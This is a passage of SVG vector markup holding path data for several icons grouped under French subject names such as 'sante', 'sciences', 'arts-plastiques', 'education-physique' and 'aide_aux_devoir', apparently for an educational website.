				c2.1,3.2,6.2,6.7,10.4,7.9C43.1,113.8,35.2,125.2,22.9,132.1z M106.4,28.9c11.2,9.6,18.2,25.3,11,38c-10.9,19.1-40.5,13-52.6-2
				c0.2-0.3,0.3-0.7,0.1-1.1c-5.4-11.8-0.1-22.9,10-29.9c4.5-3.1,9.9-4.9,15.3-5.4c5.3-0.5,9.3,1.9,14.2,3
				C106,31.9,107,30.3,106.4,28.9z M60.7,40c0.8-5.7,2.7-8.8,5.8-11.4c0.7,1,2.5,1.1,3.4,0c7.6-10.1,19-10.1,29-4.8
				c-9.3-2.6-22,2.1-28.5,7.2c-4.6,3.7-8.2,8.3-10.2,13.3C60.4,42.8,60.5,41.3,60.7,40z M125.1,75.3c-6.8,11.1-21.8,15.1-33.9,13
				c-11.9-2.1-24.9-10.2-31.7-20.6c10.9,16.1,42.1,22.9,56,9.6c8.3-7.9,11.3-16.3,10.8-24.3C129.7,59.7,130.3,66.8,125.1,75.3z"/>
			<path class="st3" d="M84.5,40.5c-5.6-2.4-11,2.3-13.4,7.3c-2.8,5.9-1.6,12.5,2.3,17.5c1.8,2.2,5.8-0.2,4.8-2.8
				c-1.4-3.5-2.2-7.3-0.6-10.9c1.6-3.4,4.9-3.6,7.4-5.9C86.6,44.4,86.4,41.4,84.5,40.5z"/>
		</g>
	</g>
	<g id="sante" class="st0">
		<g class="st2">
			<path class="st3" d="M75.9,46.2c-0.1-2.1,0-4.3,0.4-6.5c0.6-3.3,1.7-6.2,3.4-9c1.4-2.4,3.3-3.6,3.7-6.4c0.2-1.5-0.6-2.6-2.1-2.8
				C73.9,20.8,69.9,32,69,37.7c-0.3,2-0.5,4.1-0.4,6.2c-10.8-3.9-21.6-6.3-30.5,2.9c-9.3,9.6-8.7,27.6-8,39.8
				c1.4,25.6,14.8,54,43.6,54.3c29.9,0.3,57-33.6,58.2-61.4C133.4,46.2,100.6,45.4,75.9,46.2z M121.2,102.6
				c1.8-4.5,2.5-9.2,2.8-14.2c0.1-1.1-0.6-1.7-1.5-2c0-2.1-0.2-4.2-0.5-6.3c-0.3-2.1-3.5-2.4-4.4-0.6c-2.3,4.6-4.3,9.4-6.7,14
				c0.7-3.8,1.2-7.7,1.5-11.7c0.2-2.7-3.4-3.1-4.7-1.3c-2.9,4-5.2,8.2-7.5,12.5c0.2-2.6,0.3-5.3-0.1-8c-0.2-2-3.1-3.4-4.2-1.1
				c-2.6,5.5-10.5,18.3-5.6,24c1,1.2,2.5-0.1,2.3-1.3c-0.6-3.5,0.8-7.6,2.6-11.5c-0.5,3.4-1.3,6.7-2,10.1c-0.6,2.9,2.9,4.2,4.6,1.9
				c3.2-4.5,5.8-9.3,8.5-14.2c-0.8,4.1-1.9,8.2-3.1,12.3c-0.7,2.3,2.4,4.2,4.1,2.4c4.6-4.8,7.7-10.6,10.4-16.6
				c-0.7,5.6-2.7,11-4.8,16.4c-0.9,2.4,1.7,3.5,3.5,2.8c-9.2,12.4-22.9,21.9-36.4,25.5c-28.6,7.7-42.4-23.2-45.2-45.9
				c-1.2-9.6-0.2-19.3,2-28.6c4.5-18.9,18.2-14.2,32.2-13c0.6,3.8,1.7,7.5,3.5,10.8c-1.3-0.6-2.6-1.4-3.9-2.7
				c-1.5-1.5-4.5,0.5-3.1,2.4c6.2,8.2,18,8.4,23.2-1c1.2-2.1-1.6-4.3-3.4-2.6c-2.2,2.2-4.6,3.7-7,4.3c0-0.1,0-0.1,0-0.2
				c-0.8-2.5-1.4-5.1-1.8-7.6c21-1.2,47.4-3.1,50.5,24C128.1,84.9,125.7,94.2,121.2,102.6z"/>
			<path class="st3" d="M71.2,25.1c-1.8-1.5-3.9-2.7-6.2-3.5c0.5-0.5,0.8-1.2,0.3-2C59.8,9.9,50.6,5.7,41,12.1
				c-8.2,5.4-12.9,16.4-15.3,25.8c-0.5,0.3-1,0.7-1.4,1.1c-1.4,1.2,0.1,3,1.6,2.8c7.3-1.2,15.2-4.4,22.4-6.5
				c6.2-1.8,11-5.2,14.8-10.2c2.3,0.5,4.6,1.2,6.9,2C71.2,27.5,72.1,25.9,71.2,25.1z M40.4,31c5.6-5.9,12.1-7.3,18.9-6.6
				c-5,3.1-10.2,5.5-16,7.2c-4.5,1.3-9.5,2.2-13.9,4.1c2.3-5.9,5.5-11.4,9.5-16.4c2.5-3.2,5.5-6,9.5-7.1c6-1.7,10.3,4.4,13.4,8.5
				c-8.7-1.7-18.8,1.5-23,9C38.3,30.8,39.6,31.9,40.4,31z"/>
		</g>
	</g>
	<g id="sciences" class="st0">
		<g class="st2">
			<path class="st3" d="M83.9,82.4c-0.3-0.4-0.6-0.6-1-0.7c0.8-8.5,0.6-17.5,0-25.8c4.7-0.1,10.8-2.3,7.4-7.9
				c-4.1-6.5-15.3-5.5-21.5-4.1c-3.1,0.7-13.9,3.6-10.8,8.9c2.5,4.3,6.4,0.7,5.9,7.7c-0.7,8.7-1.5,17.3-2.2,25.9
				c-6.4,16.1-22.5,27.4-25.1,45.1c-0.1,0.9,0,2,1,2.4c10,4.5,21.9,5.2,32.6,6.1c10.4,0.8,25.1,2.5,34.5-3.4
				C119.9,127,89.8,90.5,83.9,82.4z M99.1,134.3c-6.5,2.3-14.3,1.8-21.1,1.7c-8.4-0.1-16.8-1-25.1-2.4c-2.8-0.5-5.5-1.1-8.2-1.7
				c-5.5-1.4-3.4-4.3-1.2-9c2.5-5.5,7-10.7,11.1-16c-2.6,5.1,12.6,7.4,14.8,7.6c7.3,0.7,18.5-0.6,22-8.4c2.8-6.2-5.7-7.8-9.9-7.9
				c-4.5-0.2-18,0.1-19.6,5.7c-0.3,0.9,0.3,2.1,1.3,2.3c3.4,0.7,8.5-2.1,12.1-2.5c1.8-0.2,11.4,0.3,11.4,0.4
				c-2.3,5.4-11.1,6-15.9,6.1c-3.2,0.1-6.5-0.3-9.6-1.1c-2.1-0.5-3.7-2.3-5.7-2.8c-0.1,0-0.3,0-0.4,0c4-5.2,7.5-10.5,8.3-16.6
				c0.4-0.1,0.7-0.4,0.8-0.9c2.5-11.4,3.1-23.1,3.9-34.8c0.1-0.8-0.6-1.7-1.4-1.9c-9.2-1.8,1-4,5-4.8c3.6-0.8,7.2-0.5,10.8,0.4
				c2.7,0.1,3.6,1.4,2.9,3.9c-1.5,0.2-3,0.5-4.5,0.8c-1.4,0.2-1.5,1.7-0.9,2.6c-0.1,0.2-0.2,0.5-0.3,0.8c-0.8,9.7-2.5,20.5-1.2,30.2
				c0.2,1.7,2.8,2.7,3.6,1.2c5.9,9.2,12.4,18,17.4,27.8C102.2,120.4,107.6,131.3,99.1,134.3z"/>
			<path class="st3" d="M79.6,47.9c-1.4-0.7-2.5-0.3-3.8,0.1c-0.4,0.1-0.8,0.2-1.2,0.3c-0.3,0.1-0.4,0.1-0.2,0c-0.1,0-0.2,0-0.2,0
				c0,0,0,0-0.1,0c-1.2-0.3-2.5,0.4-2.8,1.6c-0.4,1.3,0.4,2.4,1.6,2.8c1,0.4,2.2,0.3,3.3,0.2c1.6-0.2,3.5-0.4,4.3-2
				C81,50.1,80.8,48.5,79.6,47.9z"/>
			<path class="st3" d="M67.6,32c-1.1-0.6-2.3,0.6-1.7,1.7c0,0,0.1,0.1,0.1,0.1c-0.8,0.3-1.7,0.6-2.4,1.2c-1.3,1.2-1.7,3.1-1.7,4.8
				c0,0.9,0.8,1.8,1.7,1.7c2.6,0,6.2-0.2,7.3-3C72,36.1,69.6,33.1,67.6,32z M65.5,38c0.1-0.4,0.2-0.9,0.5-1.2
				c0.4-0.4,0.8-0.8,1.2-1.2c0.1,0.2,0.3,0.4,0.4,0.6c0.3,0.5,0.4,0.9,0.4,1.1c-0.3,0.2-0.5,0.3-0.8,0.4C66.6,37.8,66,37.9,65.5,38z
				"/>
			<path class="st3" d="M88.4,24.3c-4.2-3-9.3-0.8-11.5,3.4c-0.2,0.2-0.5,0.4-0.7,0.7c-1.3,1.8-2,4.3-1.2,6.4
				c2.3,5.9,11.1,4.5,15,1.2C94.1,32.5,92.1,26.9,88.4,24.3z M87.4,32.3c-1.4,1.8-6.9,3.5-8.4,1c-1.5-2.5,2.2-5.5,4.2-6.1
				c0.4-0.1,0.6-0.3,0.6-0.6c0.7,0,1.4,0.3,2.1,0.8C87.6,28.5,88.5,31,87.4,32.3z"/>
			<path class="st3" d="M75.6,8.5c-0.4-0.3-1-0.6-1.5-0.4C73,8.5,72.1,9,71.6,10.2c-0.3,0.8-0.6,1.6-0.9,2.4
				c-0.2,0.5-0.1,0.9,0.2,1.2c-0.5,1.1-0.8,2.4-0.3,3.6c0.8,2.1,3,2.8,5.1,2.3c1.9-0.5,3.7-2.1,4-4.1C80.1,12.3,77.9,10.3,75.6,8.5z
				 M75.6,14.3c0,0.1,0,0.2,0,0.3c0,0.1,0,0.1,0,0.2c0,0,0,0,0,0.1c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0,0,0c-0.1,0.1-0.2,0.2-0.3,0.3
				c0,0,0,0,0,0c-0.1,0.1-0.4,0.2-0.5,0.3c-0.1,0-0.2,0.1-0.3,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0-0.2,0.1-0.4,0.2-0.6
				c0.2-0.7,0.5-1.4,0.9-2c0.1,0.3,0.2,0.7,0.3,1.1C75.6,14.2,75.6,14.2,75.6,14.3C75.6,14.2,75.6,14.2,75.6,14.3z"/>
		</g>
	</g>
	<g id="arts-plastiques" class="st0">
		<g class="st2">
			<path class="st3" d="M139.8,60.9c2.3-10.2-5.5-21.8-13.3-27.6C95.7,10.3,53.4,16,27.2,43.5C19.2,51.8,15,61.7,14,71.6
				c-8.4,7.5-4.4,29-0.6,37.2c8.9,18.8,33.6,24.7,52.5,24.9c21.9,0.3,32-13.2,39.5-31.8c2.4-6,4.5-12.8,8.9-17.7
				c3.2-3.5,10.5-3,14.6-5C137,75,142.9,70.4,139.8,60.9z M77.3,127.8c-17.3,5.8-41.5-0.9-54.6-12.8c-6.2-5.7-8.2-13.2-9.2-21.2
				c-0.6-4.9-1.9-13.8,0.2-19.6C12.9,94,25,113.5,46.5,120.6c17.2,5.7,36.6,2.2,48.9-8.9C91.5,118.8,86.3,124.8,77.3,127.8z
				 M114.9,78.7c-2.4,0.9-4.2,2.6-5.7,4.6c1.3-4.9,5.1-7.2,12.3-8.5c5.4-1,10.4-2.3,14.2-6.3C132.4,75.5,121.3,76.4,114.9,78.7z
				 M129.3,68.7c-4.4,2.5-10.3,2.6-15.1,4c-5,1.5-7.5,4.6-8.4,8.4c-1,0-2,0.7-2.1,2c-0.6,32.1-35.6,42.6-61.6,31.5
				c-15.1-6.4-24-21-24.9-37.1c-1-18.4,12.6-33.7,26.8-43.3c26.2-17.8,71-17.2,89.2,12.6C137.5,53.7,136.7,64.5,129.3,68.7z"/>
			<path class="st3" d="M103.7,55.2c-1.7-0.5-2.7,1.6-1.6,2.8c0,0,0.1,0.1,0.1,0.1c-7.8-6-18.4,2.9-20.6,10.8c-0.3,0.9,0.1,2,1,2.5
				c6.7,3.7,15.6,2,21.8-2.1C110,65.7,111.3,57.5,103.7,55.2z M104.8,62.8c-1-0.6-2.4-0.8-3.9-0.8c-2.2,0-4.6,0.5-6,1
				c-3,1.1-4.2,3.3-4.4,6c-1.4-0.1-2.7-0.3-4-0.7c2.4-5.9,9.1-11.1,15.5-8.2c0.7,0.3,1.4-0.3,1.3-0.9
				C104.3,60.2,105.2,61.3,104.8,62.8z"/>
			<path class="st3" d="M125.9,60.6c-5.5,5-11.2-6.2-16.3-7c-1.1-0.2-1.7-1.8-1.1-2.7c0.8-1.3,1.8-2.5,2.7-3.7
				c-0.5-0.4-0.7-1-0.4-1.8c2.2-6,7.4-8.4,13.5-6.7c1,0.3,1.5,1.1,1.6,2.1C126.2,47.1,131.9,55.1,125.9,60.6z"/>
			<path class="st3" d="M106.5,42.9c-2.1,5.1-9.1,8.7-14.4,6.6c-2.4-0.9-4.1-2.7-4.4-5.3c-0.3-2.8,1.1-5.3,2.8-7.5
				c0-0.1,0-0.1,0-0.2c-0.2-5.6,5.9-12.4,11.5-8.5C106.5,31.2,108.7,37.7,106.5,42.9z"/>
			<path class="st3" d="M84.2,35.3c-1.3,5.8-6.4,13.8-13.2,13.5c-1.2-0.1-2.5-1.3-2-2.6c1.2-2.9,1-6.2,2.1-9.1
				c-1.7-1.6-3.3-3.6-2.4-5.9c0.7-1.7,2.3-2.2,3.8-1.9c0.1-0.5,0.4-0.9,0.8-1.2c2.6-1.5,6.7-2.8,9.3-0.5
				C84.9,29.4,84.8,32.7,84.2,35.3z"/>
			<path class="st3" d="M60.8,45.3c-0.7,3.4-2.8,9.5-6.9,10.3c-4.2,0.8-5.8-3.3-6.6-6.8c-1.9-0.1-3.7-0.6-5.4-0.1
				c-1.3,0.4-2.8-0.7-2.7-2c0.3-5.2,3.9-8.4,8.4-8.1c1.7-3.6,5.6-8.5,9.8-5.5C60.8,35.5,61.5,41.6,60.8,45.3z"/>
			<path class="st3" d="M46.9,61.8c-0.5,2.1-2.3,3-4.3,3.4c0.5,3.1,0.5,7-1.9,9c-4.9,4-12.4-2.6-15.1-6.5c-1.7-2.4-2.9-5.4-1.7-8.3
				c1.5-3.3,5.8-3.7,8.9-3.4C33,56,33,56,33.2,56c1-1.7,2.8-2.9,4.7-3.1c2.4-0.3,4.9,1,6.6,2.7C46,57.1,47.5,59.5,46.9,61.8z"/>
			<path class="st3" d="M40.8,102c-6.8-1.6-9-8.9-8.8-15.1c0.1-2.5,0.5-5.8,3-7.2c2.9-1.5,5.2,1.3,6.9,3.5c0,0,0.1-0.1,0.1-0.1
				c0.8-0.6,1.9-1,2.9-1.2C56.6,80.2,52.5,104.6,40.8,102z"/>
			<path class="st3" d="M66.1,113.7c-4.2,2.5-11.3,2-13.8-2.9c-2-3.8,0.1-6.5,3.6-7.3c-2.9-4.3-1.3-9.9,1.3-13.9
				c0.6-0.9,1.5-1.3,2.6-1.1C68.9,91.1,76,107.8,66.1,113.7z"/>
			<path class="st3" d="M95,91.1c-2.8,3.9-4.1,14.1-10.8,13.4c-3.3-0.3-7.2-3.1-5.6-6.9c0.4-0.9,0.9-1.7,1.5-2.5
				c-0.1-0.2-0.2-0.5-0.2-0.8c-0.1-3.9,1.8-8.5,5.8-9.8c4-1.3,7.3,1.2,9.4,4.4C95.4,89.4,95.5,90.5,95,91.1z"/>
		</g>
	</g>
	<g id="education-physique" class="st0">
		<g class="st2">
			<g>
				<path class="st3" d="M86.6,128.5c0,0.1,0,0.1,0,0.2C86.6,128.6,86.6,128.5,86.6,128.5z"/>
				<path class="st3" d="M140.3,64.3c-2.4-31.5-24.3-61-58.2-51.7c-0.1-0.7-0.6-1.3-1.5-1.3C43.7,8.2,8.9,43,10.1,79.7
					c-0.9,0.4-1.3,1.9-0.2,2.5c0.1,0.1,0.2,0.1,0.3,0.2c0.1,1.1,0.2,2.1,0.3,3.2c2,14.3,8.2,26.2,17.1,35.1c0.3,0.6,0.8,1.1,1.4,1.3
					c12.3,11.5,29.3,17.5,47.4,16.9c1,0.6,2.3,0.6,3.2-0.2c2.1-0.2,4.3-0.4,6.4-0.8C122.4,131.8,142.9,99.6,140.3,64.3z M20.1,89.5
					c-1.8,1.5-2.2,3.5-2.6,5.7c-0.6-1.6-1.1-3.2-1.5-4.9c-0.5-1.9-0.8-3.7-1.1-5.5c2.3,1.3,4.6,2.6,6.7,4.1
					C21.1,89,20.6,89.1,20.1,89.5z M29.1,115.3c-1.4-1.6-2.7-3.2-4-5c0.1,0,0.1,0,0.2-0.1c2.9-2.1,2.4-8.5,2.4-11.8
					c0-2.3-2.7-3.1-4.2-1.8c-0.3,0.2-0.6,0.5-0.9,0.7c0.4-1.9,0.7-3.8,1.1-5.7c0.1-0.4,0.1-0.7,0-1.1c1.4,1.1,2.8,2.3,4,3.7
					C33.2,100.4,32.1,108.4,29.1,115.3z M74.9,134.4c-1.8,0.1-3.6,0.1-5.3,0c0,0,0,0,0,0c2.2-1.7,4.1-3.8,5.8-6
					C75.4,130.4,75.2,132.4,74.9,134.4z M91.9,131.3c-1.5,0.5-3,1-4.6,1.4c-1.3,0.3-2.6,0.6-3.9,0.8c0.1-0.1,0.1-0.2,0.2-0.3
					c0.7-0.9,1.5-1.8,2.1-2.7c0.1-0.2,0.3-0.6,0.4-1c0.2-0.2,0.3-0.5,0.4-0.8c0,0-0.1,0-0.1,0c0.1-0.2,0.1-0.3,0.1-0.2
					c0.3-2-1.4-3.8-3.5-3.3c-0.6,0.1-1.2,0.5-1.8,0.9c-0.1-2.4-0.3-4.9-0.7-7.3c-0.4-2.6-4.2-2.7-5.4-0.7c-0.3,0.5-0.6,1.1-1,1.6
					c-0.1-1.4-0.3-2.9-0.8-4.4c-0.6-1.9-3-2.1-4-0.5c-2.8,4.1-4.8,8.6-6.8,13.2c-0.8,1.8,1.7,3.5,2.8,1.6c1.3-2.4,2.7-4.8,4.1-7.1
					c-0.5,2.9-1.7,5.7-3.8,8c-1.1,1.3-0.9,2.7-0.2,3.6c-2.3-0.3-4.5-0.7-6.7-1.2c-0.4-3.1-2.3-12.4-0.1-14c4.6-3.2,8.9-8.3,14.7-9.1
					c5.5-0.7,11.5,4.9,15.1,8.5C92,121.7,91.9,126.8,91.9,131.3z M118.7,90.6c0.4-1.3,1.6-2.6,2.3-3.8c0.3-0.5,0.6-1,1-1.5
					c0.1,2.3-0.4,4.7-1.3,6.9c-0.5,0.9-0.9,1.8-1.3,2.8c-1,2.7,3.5,4.6,4.7,2c0.8-1.5,1.7-2.9,2.7-4.3c0,1.4,0,2.8-0.2,4.1
					c-0.2,1.5,0.7,2.8,1.9,3.3c-1.6,3.3-3.5,6.4-5.7,9.3c-5.2-6-7.8-12.8-10-20.5c-0.4-1.4,3.9-4.5,5.7-6c-1.3,2.3-2.5,4.9-2.6,7.3
					C115.8,91.8,118.2,92,118.7,90.6z M132.4,90.4c-0.1,0-0.1-0.1-0.2-0.1c-0.1-1.8-0.2-3.7-0.2-5.6c0-2.9-3.7-3.7-5.2-1.4
					c-0.1,0.2-0.2,0.3-0.3,0.5c-0.3-1.6-0.9-3.2-1.8-4.7c-0.1-0.2-0.3-0.3-0.5-0.5c3-1.8,6.4-2.6,10.3-0.9c0.2,0.1,0.4,0.1,0.5,0.1
					C134.5,82.1,133.7,86.3,132.4,90.4z M135.3,72.8c-11.1-4-18.9,6.3-26.9,12.9c-1.8-2.9-5.1-5.3-7.1-8c-2.4-3.3-4.5-6.8-6.8-10.2
					c-1-1.5-3.3-0.2-2.5,1.4c2,4,4.5,7.8,7.1,11.5c2,2.8,3.8,7.1,6.9,8.8c0.7,0.4,1.4,0.3,1.9,0c2.7,8.8,5.4,16.8,13,22.3
					c-6.3,7.7-14.6,13.9-24.5,18c-0.6-9.7-3.8-14.9-12.6-20.9c-10.3-7.1-18-0.5-26,5.8c-1.5-2.2-5.3-3.1-7.6-4.2
					c-3.9-1.7-7.7-3.6-11.3-5.8c-1.8-1.1-3.3,1.6-1.6,2.8c3.2,2.2,6.6,4,9.9,6c1.9,1.1,4.5,3.3,6.9,4.2c-0.4,0.5-0.5,1.1-0.4,1.8
					c0.8,4.3,1.1,8.7,2.1,12.9c-8.6-2.5-16.4-7-22.9-13c3.4-7.9,5.2-15.7,1.3-23.9c-3.5-7.3-12-11.7-19.7-14.4
					c-0.9-15.3,5.1-29.7,15-41.2c0.1,0.2,0.3,0.3,0.5,0.5c4.7,3.3,9.6,6.6,14.4,9.7c1.1,0.7,2.2,0.2,2.8-0.6
					c-1.1,5.6-2.7,11.1-4.9,16.4c-0.4,1.1,0.3,2.1,1.1,2.7c6.7,5.1,14.1,9,20.6,14.4c1.6,1.3,3.6,0.3,4.1-1.1c0,0,0.1,0,0.1,0
					c5-1.8,9.3-5.2,13.8-8c3.3-2,7.2-2.5,7.7-6.8c1-9.1-3.2-19.1-8.4-26.3c-8.4-11.7-22.3-4-31.2,3.2c-0.5-0.9-2-0.7-2.2,0.6
					c-0.1,0.9-0.3,1.9-0.4,2.8c-0.1-0.2-0.3-0.5-0.5-0.7c-4.2-4-10.3-6.4-15.5-9c0,0,0,0,0,0c12.5-13.3,30.2-22,47.9-22.6
					c0,1.2,0.9,2.4,2.4,2c27-6.8,43.9,9.7,50.4,32.1c-1.3-0.3-2.7-0.4-4-0.5c-4-0.6-8.2-1-12.2-0.6c1.5-7,1.7-14.6,2.3-21.7
					c0.2-2.3-3.7-2.9-4.1-0.5c-1.2,7.6-1.2,15.8-1.2,23.5c0,1.1,1.1,1.5,1.9,1.2l0,0c3.7,0.5,7.4,1.1,11,2.1
					c2.2,0.6,5.2,2.6,7.7,2.8c0.8,3.9,1.3,7.9,1.4,12C135.4,68.9,135.4,70.8,135.3,72.8z M50.5,45.3c3.7-1.3,8.5-3.5,13.2-4.7
					c-6,4.7-11.6,11-14.3,18.2C50.2,54.3,50.7,49.9,50.5,45.3z M59.9,49.1c-2.5,3.8-5.5,7.2-8.4,10.7C53.9,55.9,56.7,52.4,59.9,49.1
					z M50.8,60.8c-0.2,0.3-0.4,0.5-0.7,0.8c-2.1,2.6,1.1,6,3.7,3.7c3.5-3,6.7-6.5,9.9-9.9c-1.2,3-3,5.7-4.9,8.5
					c-1.8,2.6,2.1,5.4,4.3,3.3c0.9-0.9,1.7-1.8,2.6-2.6c-0.2,0.4-0.3,0.8-0.5,1.2c-1.1,2.2,1.3,5.5,3.7,3.7c3.2-2.2,6.3-4.8,8.9-7.7
					c2.4-2.7-1.3-6.4-4-4c-0.1,0-0.1,0.1-0.2,0.1c0.3-1,0.7-2,1.1-3c1-2.6-2.7-4.4-4.5-2.6c-0.1,0.1-0.2,0.2-0.3,0.3
					c0.3-1.5,0.4-3.1,0.3-4.8c-0.1-2-2-3.1-3.6-2.4c0.4-1.1,0.8-2.3,1.1-3.5c0.2-1-0.1-1.7-0.7-2.1c3.6-0.5,6.9-0.1,9.2,2.3
					c5.3,5.4,8.4,14.1,8.8,21.5c0.3,4.9-14.5,11-18.6,13.3c-0.4,0.2-0.6,0.5-0.8,0.8c-5.8-4.5-12-8.3-18.1-12.4
					c0.6-1.7,1.1-3.4,1.5-5.1C49.3,60.9,50.2,61.2,50.8,60.8z"/>
			</g>
			<path class="st3" d="M112.7,49.6c-2.2-0.2-4.8,1-7,1.5c-2.7,0.7-5.5,1.3-8.2,1.9c-1,0.2-8.4,1.4-5.9,4c1.6,1.7,7-0.3,8.9-0.6
				c4-0.7,10.4-0.7,13.6-3.5C115.5,51.7,114.2,49.7,112.7,49.6z"/>
			<path class="st3" d="M76.5,22.5c0-1.9,0.5-5.9-2.4-5.9c-3,0-2.4,4.1-2.3,5.9c0.2,3.7,0.5,7.6,1.5,11.1c0.5,1.9,3.6,1.6,3.5-0.5
				C76.5,29.6,76.4,26.1,76.5,22.5z"/>
			<path class="st3" d="M47.5,71.7c-1.9-0.8-3.3,0.2-4.8,1.1c-2.2,1.3-4.4,2.6-6.6,3.9c-1.9,1.1-3.8,2.3-5.7,3.5
				c-0.7,0.4-1.4,0.9-1.7,1.7c-0.4,1.6,0.3-0.2-0.1,0.8c-0.2,0.5,0.2,0.9,0.6,0.9c0.3,0.3,0.7,0.4,1.1,0.4c0.8,0,1.6-0.5,2.3-0.8
				c2.1-1,4.1-2,6.2-3.1c1.9-1,3.9-2,5.8-2.9c1.3-0.7,3.5-1.4,3.8-3C48.8,73.4,48.5,72.1,47.5,71.7z"/>
			<path class="st3" d="M74.3,94c-0.5-3.1-0.8-6.5-2.4-9.2c-0.8-1.4-3.3-0.9-3.2,0.9c0.2,2.7,1.2,5.4,1.9,8
				c0.9,3.5,1.4,7.2,2.4,10.7c0.4,1.2,2.2,1,2.2-0.3C75.2,100.7,74.8,97.2,74.3,94z"/>
			<path class="st3" d="M109.2,98.6c-1.3,0.3-2.1,1.6-2.9,2.6c-1,1.1-2,2.2-3,3.2c-0.9,0.9-1.9,1.9-2.9,2.7
				c-0.3,0.2-0.6,0.5-0.9,0.7c-0.5-0.3-1.1-0.3-1.4,0.3c-0.5,1-0.5,2.3,0.8,2.7c1.5,0.4,2.7-0.3,3.9-1c1.8-1.2,3.6-2.6,5.2-4.1
				c1.5-1.3,3.7-2.9,3.8-5C111.8,99.2,110.4,98.3,109.2,98.6z"/>
			<g>
				<path class="st3" d="M126.7,42.9c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.2C126.7,43.4,126.7,43.4,126.7,42.9
					C126.8,42.9,126.8,42.9,126.7,42.9z"/>
				<path class="st3" d="M126.7,42.8C126.7,42.8,126.7,42.9,126.7,42.8c0-0.2,0-0.5,0-0.6c-0.1-0.7-0.2-1.5-0.3-2.2
					c-0.2-1-0.3-2.1-0.3-3.2c0-1.4-1.3-2.4-2.6-2.3c0.1-0.6,0.2-1.1,0.3-1.7c0.5-1.9-2.1-3.6-3.4-2c-1.8,2.1-2.2,4.3-2,7
					c0,0.3,0.1,0.6,0.3,0.8c-0.1,1-0.1,1.9-0.1,2.8c-0.1,1.9,2.3,3,3.7,2c0.5,1.3,1.4,2.2,2.9,1.7c0.9-0.3,1.4-1,1.6-1.8
					c0-0.1,0-0.1,0-0.2C126.7,43,126.7,42.9,126.7,42.8z"/>
			</g>
		</g>
	</g>
	<g id="aide_aux_devoir" class="st0">
		<g class="st2">
			<path class="st3" d="M142.4,113.9c-1.9-3-3.2-6.2-4.5-9.5c0.3-0.6,0.6-1.1,0.8-1.7c4.1-12.6-8.8-26.8-15.4-36.2
				c-11-15.8-14-35.6-25.6-50.7c-0.4-0.5-1-0.5-1.4-0.3c-0.4-0.3-0.9-0.4-1.5-0.2c-12.1,3.9-24.5,7-36.7,10.4
				c-13.7,3.8-26.7,9.6-40.8,11.8c-0.2,0-0.3,0.1-0.5,0.2c-0.6,0.1-1.2,0.6-1,1.3c0.1,0.4,0.3,0.8,0.4,1.2c-0.2,0.1-0.4,0.1-0.6,0.2
				c-4.5,2-7.5,7.4-5.8,12.2c0.3,1,1.4,1.5,2.3,1.2c-0.3,0.1-0.5,0.3-0.4,0.7c0.4,1.3,0.9,2.6,1.4,3.9c-0.5,1.2-0.9,2.4-1.1,3.7
				c-0.3,1.9,2.3,3.3,3.3,1.4c0,0,0,0,0,0c1.1,2.4,2.3,4.8,3.5,7.1c0.1,0.7,0.2,1.5,0.4,2.2c0.2,0.8,0.9,1.2,1.6,1.4
				c1.1,2,2.3,3.9,3.5,5.8C24.2,81,24,82.2,24,83.4c-0.1,2.1,2.5,2.4,3.5,1c1.3,2,2.7,4,4,6c-0.1,1.3,0.1,2.6,0.5,3.9
				c0.3,1.1,2,1.4,2.6,0.5c1,1.4,2,2.8,2.9,4.2c0.3,0.5,0.7,1,1,1.5c0,1.1,0.1,2.3,0.4,3.6c0.3,1.2,1.7,1.7,2.8,1.3
				c1.1,1.9,2.3,3.7,3.4,5.6c0,0.1,0,0.2,0,0.4c-0.1,1.2,1.2,4.7,2.8,4.3c4.7,7.6,9.7,15,17,20.5c0.6,0.5,1.3,0.2,1.7-0.3
				c0.2,0.1,0.5,0.2,0.8,0.1c12.2-2.4,24.6-3.4,36.7-6.2c12.9-2.9,24.8-9.4,37.4-13.3C142.4,116.1,143.1,114.8,142.4,113.9z
				 M14.1,56.7c-0.4-0.9-0.7-1.7-1.1-2.6c-0.1-0.3-0.4-0.4-0.7-0.4c0.5-0.1,1-0.5,1.2-1.2c0.8-3.3,1.5-5.9,4.9-7.2
				c0.6,1.6,1.3,3.2,2,4.8C17.7,51.6,15.6,54,14.1,56.7z M19.3,67.1c-1-1.8-1.9-3.6-2.9-5.4c1.6-2.8,3.7-5,6.2-6.2
				c0.6,1.4,1.3,2.8,2,4.2C22,61.4,20,64.1,19.3,67.1z M25.5,77.3c-0.8-1.3-1.7-2.6-2.5-3.9c0.1-0.2,0.3-0.4,0.3-0.7
				c0.6-3,1.1-5.7,3.7-7.6c0.1,0,0.1-0.1,0.2-0.1c1,2,2.1,4,3.2,6C28.3,72.7,26.6,74.9,25.5,77.3z M32.1,87
				c-1.2-1.7-2.4-3.4-3.5-5.1c1.2-2.3,2.7-4.3,4.6-6.1c1,1.7,2,3.4,3,5.1C34.4,82.6,32.9,84.7,32.1,87z M39.2,97
				c-1.2-1.8-2.5-3.5-3.8-5.3c0.8-2.5,2-4.6,3.7-6.2c1.3,2.1,2.6,4.2,4,6.3C41.4,93.2,40,95,39.2,97z M46,107.7c-1-1.6-2-3.3-3-4.9
				c0.6-2.5,1.4-4.5,3.3-6.1c1.3,1.9,2.6,3.8,4,5.7c-0.2,0.2-0.4,0.3-0.5,0.5C48.3,104.1,46.9,105.8,46,107.7z M55.7,112.5
				c-1.5,2.2-2.2,4.8-2.1,7.4c-1.4-2.1-2.7-4.2-4-6.4c0.3-0.6,0.4-1.3,0.8-1.9c0.9-1.8,2.2-3.1,3.7-4.5c1,1.2,2,2.5,3,3.6
				C56.6,111.4,56.1,112,55.7,112.5z M64.7,121.5c-0.2,3.5-0.5,7.1-0.6,10.6c-0.8-0.7-1.6-1.5-2.4-2.2c0.3-0.7,0.4-1.5-0.2-2.2
				c-2.8-3.5-2.9-7.4-0.7-11.3c0.2-0.3,0.4-0.6,0.6-0.8c1.6,1.6,3.2,3.1,4.9,4.4C65.6,120,64.7,120.5,64.7,121.5z M65,113.1
				c0.1,0,0.1,0,0.2-0.1c2.2-0.7,4.1,0.7,6.2-0.1c1.7-0.6,2.7-2.5,1.7-4.1c-1.9-3.3-6.5-3.1-9.7-2.3c-1,0.2-1.8,0.6-2.7,1.1
